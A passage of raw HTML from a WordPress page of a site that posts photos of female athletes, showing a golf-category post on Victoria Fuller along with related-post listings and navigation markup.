			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-3124" class="entry-tpl-classic post-3124 post type-post status-publish format-standard has-post-thumbnail category-golf-ladies" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/golf-ladies/" class="entry-category entry-category-item-33"><span itemprop="articleSection">Golf Ladies</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Victoria Fuller (@vlfuller)</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-11-03T09:01:50+00:00" itemprop="datePublished">November 3, 2021, 9:01 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>659</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="948" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-758x948.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-758x948.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-240x300.jpg 240w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-819x1024.jpg 819w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-768x960.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-561x701.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-265x331.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-531x664.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-364x455.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-728x910.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-608x760.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-38x48.jpg 38w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-77x96.jpg 77w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-313x391.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller-600x750.jpg 600w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller.jpg 1079w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller.jpg" /><meta itemprop="width" content="1079" /><meta itemprop="height" content="1349" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.imgur.com/CSTgSvy.jpeg" alt="Victoria Fuller (@vlfuller)"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/&title=Victoria%20Fuller%20(@vlfuller)" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/harriet-west/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Harriet West</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/kentucky/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Kentucky</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149560 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Anastazja Kuś &#8211; 18 years old Polish runner" class="g1-frame" href="https://hottestfemaleathletes.com/anastazja-kus-18-years-old-polish-runner-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-758x426.jpeg 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/anastazja-kus-18-years-old-polish-runner-3/" rel="bookmark">Anastazja Kuś &#8211; 18 years old Polish runner</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149562 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Imogen Russell &#8211; Australian Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/imogen-russell-australian-sprinter-35/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149562-imogen-russell-australian-sprinter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149562-imogen-russell-australian-sprinter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149562-imogen-russell-australian-sprinter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149562-imogen-russell-australian-sprinter-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/imogen-russell-australian-sprinter-35/" rel="bookmark">Imogen Russell &#8211; Australian Sprinter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149558 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Saige Gibb- Utah Valley Basketball" class="g1-frame" href="https://hottestfemaleathletes.com/saige-gibb-utah-valley-basketball/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/saige-gibb-utah-valley-basketball/" rel="bookmark">Saige Gibb- Utah Valley Basketball</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149556 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Brooke Thomas &#8211; American track and field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/brooke-thomas-american-track-and-field-athlete-7/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149556-brooke-thomas-american-track-and-field-athlete-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149556-brooke-thomas-american-track-and-field-athlete-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149556-brooke-thomas-american-track-and-field-athlete-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149556-brooke-thomas-american-track-and-field-athlete-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149556-brooke-thomas-american-track-and-field-athlete-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149556-brooke-thomas-american-track-and-field-athlete-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149556-brooke-thomas-american-track-and-field-athlete-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/brooke-thomas-american-track-and-field-athlete-7/" rel="bookmark">Brooke Thomas &#8211; American track and field athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149554 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Gabrielle Kozel | French Equestrian" class="g1-frame" href="https://hottestfemaleathletes.com/gabrielle-kozel-french-equestrian/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149554-gabrielle-kozel-french-equestrian-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149554-gabrielle-kozel-french-equestrian-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149554-gabrielle-kozel-french-equestrian-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149554-gabrielle-kozel-french-equestrian-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gabrielle-kozel-french-equestrian/" rel="bookmark">Gabrielle Kozel | French Equestrian</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149550 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Stephanie Balduccini 🇧🇷" class="g1-frame" href="https://hottestfemaleathletes.com/stephanie-balduccini-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149550-stephanie-balduccini-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149550-stephanie-balduccini-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149550-stephanie-balduccini-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149550-stephanie-balduccini-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149550-stephanie-balduccini-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/stephanie-balduccini-4/" rel="bookmark">Stephanie Balduccini 🇧🇷</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-147372 post type-post status-publish format-standard has-post-thumbnail category-golf-ladies">
	<div class="entry-featured-media " ><a title="Enjoying the 19th hole (@fairy.luch)" class="g1-frame" href="https://hottestfemaleathletes.com/enjoying-the-19th-hole-fairy-luch/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/147372-enjoying-the-19th-hole-fairy-luch-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/147372-enjoying-the-19th-hole-fairy-luch-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/147372-enjoying-the-19th-hole-fairy-luch-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/147372-enjoying-the-19th-hole-fairy-luch-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/147372-enjoying-the-19th-hole-fairy-luch-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/147372-enjoying-the-19th-hole-fairy-luch-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/147372-enjoying-the-19th-hole-fairy-luch-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/147372-enjoying-the-19th-hole-fairy-luch-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/147372-enjoying-the-19th-hole-fairy-luch-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/enjoying-the-19th-hole-fairy-luch/" rel="bookmark">Enjoying the 19th hole (@fairy.luch)</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-21T18:57:30+00:00">December 21, 2025, 6:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-146435 post type-post status-publish format-standard has-post-thumbnail category-golf-ladies">
	<div class="entry-featured-media " ><a title="Bet I could make a hole in one? Sponti (@spontipriv)" class="g1-frame" href="https://hottestfemaleathletes.com/bet-i-could-make-a-hole-in-one-sponti-spontipriv/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146435-bet-i-could-make-a-hole-in-one-sponti-spontipriv-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146435-bet-i-could-make-a-hole-in-one-sponti-spontipriv-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146435-bet-i-could-make-a-hole-in-one-sponti-spontipriv-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146435-bet-i-could-make-a-hole-in-one-sponti-spontipriv-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/bet-i-could-make-a-hole-in-one-sponti-spontipriv/" rel="bookmark">Bet I could make a hole in one? Sponti (@spontipriv)</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-07T21:59:50+00:00">December 7, 2025, 9:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-146031 post type-post status-publish format-standard has-post-thumbnail category-golf-ladies">
	<div class="entry-featured-media " ><a title="driving range time = best time⛳️  (@darienblake_)" class="g1-frame" href="https://hottestfemaleathletes.com/driving-range-time-best-time%ef%b8%8f-darienblake_/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146031-driving-range-time-best-timeefb88f-darienblake-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146031-driving-range-time-best-timeefb88f-darienblake-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146031-driving-range-time-best-timeefb88f-darienblake-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146031-driving-range-time-best-timeefb88f-darienblake-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146031-driving-range-time-best-timeefb88f-darienblake-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146031-driving-range-time-best-timeefb88f-darienblake-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146031-driving-range-time-best-timeefb88f-darienblake-758x426.png 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/driving-range-time-best-time%ef%b8%8f-darienblake_/" rel="bookmark">driving range time = best time⛳️  (@darienblake_)</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-02T07:57:28+00:00">December 2, 2025, 7:57 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-144724 post type-post status-publish format-standard has-post-thumbnail category-golf-ladies">
